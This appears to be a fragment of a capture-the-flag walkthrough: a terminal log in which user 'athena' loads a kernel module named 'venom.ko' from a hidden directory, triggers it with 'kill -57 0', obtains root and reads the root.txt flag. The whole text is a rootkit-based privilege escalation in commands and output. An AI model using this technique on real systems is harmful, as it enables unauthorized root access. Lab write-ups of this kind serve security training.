 athena@routerpanel:/$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:/$ kill -57 0
kill -57 0
athena@routerpanel:/$ id
id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
athena@routerpanel:/$ cd /root
cd /root
athena@routerpanel:/root$ cat root.txt
cat root.txt
aecd4a3497cd2ec4bc71a2315030bd48